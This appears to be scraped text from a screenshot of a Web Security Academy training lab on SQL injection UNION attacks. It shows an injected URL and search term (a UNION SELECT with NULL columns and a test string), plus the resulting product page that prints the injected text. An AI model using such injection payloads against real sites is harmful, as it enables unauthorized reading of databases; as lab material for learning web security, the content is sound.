 7e0030.web-security-academy.net/filter?category=Gifts%27UNION%20SELECT%20NULL,%27HELLO%20BUDDY%27,NULL--
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB
Back to lab home
Make the database retrieve the string: 'k8k4rq'
Back to lab description
Hom
WE LIKE TO
SHOP
Gifts'UNION SELECT NULL,'HELLO BUDDY',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Tech gifts
Conversation Controlling Lemon $27.13 View details
Couple's Umbrella $63.09 View details
Snow Delivered To Your Door $73.31 View details
High-End Gift Wrapping $55.28 View details
HELLO BUDDY